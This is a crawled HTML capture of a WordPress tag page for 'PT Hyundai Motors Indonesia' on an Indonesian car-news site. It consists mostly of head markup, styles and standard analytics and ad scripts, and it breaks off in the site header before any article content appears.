

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/
body_size: 18291
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>PT Hyundai Motors Indonesia &#8211; garduoto.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Inter%3A300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CKhand%3A700%2C600%2C500%7COswald%3A700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CKhand%3A700%2C600%2C500%7COswald%3A700&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="garduoto.com &raquo; Feed" href="https://www.garduoto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="garduoto.com &raquo; Comments Feed" href="https://www.garduoto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="garduoto.com &raquo; PT Hyundai Motors Indonesia Tag Feed" href="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "garduoto.com",
    "url": "https://www.garduoto.com/"
}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.garduoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://www.garduoto.com/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.garduoto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-32023-css' href='https://www.garduoto.com/wp-content/uploads/elementor/css/post-32023.css?ver=1748738407' media='all' />
<link rel='stylesheet' id='elementor-post-110-css' href='https://www.garduoto.com/wp-content/uploads/elementor/css/post-110.css?ver=1748738407' media='all' />
<link rel='stylesheet' id='elementor-post-125-css' href='https://www.garduoto.com/wp-content/uploads/elementor/css/post-125.css?ver=1748738407' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.garduoto.com/wp-content/themes/foxiz/assets/css/main.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.garduoto.com/wp-content/themes/foxiz/assets/css/print.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.garduoto.com/wp-content/themes/foxiz/style.css?ver=2.4.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Inter;--body-fweight:400;--body-fsize:17px;--h1-family:Khand;--h1-fweight:700;--h2-family:Khand;--h2-fweight:700;--h3-family:Khand;--h3-fweight:700;--h4-family:Khand;--h4-fweight:700;--h5-family:Khand;--h5-fweight:700;--h6-family:Khand;--h6-fweight:700;--cat-family:Oswald;--cat-fweight:700;--meta-family:Inter;--meta-fweight:400;--meta-b-family:Inter;--meta-b-fweight:400;--input-family:Inter;--input-fweight:400;--btn-family:Oswald;--btn-fweight:700;--menu-family:Khand;--menu-fweight:700;--submenu-family:Khand;--submenu-fweight:700;--submenu-fsize:16px;--dwidgets-family:Khand;--dwidgets-fweight:500;--headline-family:Khand;--headline-fweight:700;--headline-fsize:50px;--tagline-family:Inter;--tagline-fweight:500;--tagline-fsize:18px;--heading-family:Khand;--heading-fweight:700;--subheading-family:Inter;--subheading-fweight:700;--quote-family:Khand;--quote-fweight:600;--bcrumb-family:Inter;--bcrumb-fweight:400;--headline-s-fsize : 48px;--tagline-s-fsize : 18px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 27px;--headline-s-fsize : 27px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#ff1f30;--g-color-90 :#ff1f30e6;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--meta-fcolor :#eeeeee;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--mbnav-bg: #000000;--mbnav-bg-from: #000000;--mbnav-bg-to: #000000;--mbnav-color :#ffffff;}:root {--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}.p-readmore { font-family:Oswald;font-weight:700;}.mobile-menu > li > a  { font-family:Khand;font-weight:700;}.mobile-menu .sub-menu a, .logged-mobile-menu a { font-family:Khand;font-weight:700;}.mobile-qview a { font-family:Khand;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/monster/wp-content/uploads/sites/5/2022/06/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/monster/wp-content/uploads/sites/5/2022/06/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}#amp-mobile-version-switcher { display: none; }
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.garduoto.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748738424' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.garduoto.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748738427' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.garduoto.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1748738429' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.garduoto.com/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1748738430' media='all' />
<script src="https://www.garduoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.garduoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.garduoto.com/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.4.3" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.garduoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.garduoto.com/wp-json/wp/v2/tags/9422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.garduoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HubSpot WordPress Plugin v11.3.6: embed JS disabled as a portalId has not yet been configured --><meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://www.garduoto.com/#website",
    "url": "https://www.garduoto.com/",
    "name": "garduoto.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.garduoto.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3J9KNQXTWC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3J9KNQXTWC');
</script>

 

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4052311,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4052311&101" alt="web statistics" border="0"></a></noscript>
<!-- Histats.com  END  -->







<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8769054389510676"
     crossorigin="anonymous"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4483065608852179"
     crossorigin="anonymous"></script>

			<meta property="og:title" content="PT Hyundai Motors Indonesia &#8211; garduoto.com"/>
			<meta property="og:url" content="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia"/>
			<meta property="og:site_name" content="garduoto.com"/>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":2,"item":{"@id":"https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/","name":"PT Hyundai Motors Indonesia"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.garduoto.com","name":"garduoto.com"}}]}</script>
<link rel="icon" href="https://www.garduoto.com/wp-content/uploads/2019/10/cropped-gardu_emblem-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.garduoto.com/wp-content/uploads/2019/10/cropped-gardu_emblem-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.garduoto.com/wp-content/uploads/2019/10/cropped-gardu_emblem-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.garduoto.com/wp-content/uploads/2019/10/cropped-gardu_emblem-270x270.png" />
</head>
<body class="archive tag tag-pt-hyundai-motors-indonesia tag-9422 wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-32023 menu-ani-1 hover-ani-4 btn-ani-1 is-rm-1 lmeta-dot loader-1 is-hd-rb_template is-backtop none-m-backtop " data-theme="default">

<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-template">
						<div class="navbar-outer navbar-template-outer">
				<div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="110" class="elementor elementor-110">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-75aaa4e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75aaa4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4fcdc33" data-id="4fcdc33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4004f0 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="a4004f0" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<span class="search-icon-svg"></span>							</a>
							<div class="header-dropdown">
					<div class="header-search-form is-icon-layout">
						<form method="get" action="https://www.garduoto.com/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><span class="search-icon-svg"></span></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response light-scheme"></div></form>					</div>
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f2524d elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9f2524d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SUBSCRIBE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68f6e2a" data-id="68f6e2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69c4c21 elementor-widget elementor-widget-foxiz-logo" data-id="69c4c21" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://www.garduoto.com/">
